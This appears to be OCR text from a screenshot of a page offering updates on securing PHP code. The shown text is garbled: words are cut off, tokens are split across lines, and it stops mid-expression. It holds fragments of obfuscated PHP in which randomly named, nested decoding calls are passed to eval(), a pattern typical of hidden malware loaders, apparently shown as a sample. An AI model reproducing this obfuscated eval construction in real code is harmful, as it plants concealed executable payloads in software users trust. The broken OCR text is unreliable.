
ontact
asional updates for securing PHP code.
Subscribe
jJbWwbDNcgR[0],21)));eval(BUyBREjWoc(baPEtPB
DNcgR
[
0
],
21
)));
eval
(BUyBREjWoc(baPEtPBoQj(
$lcVvyPYxjjJbW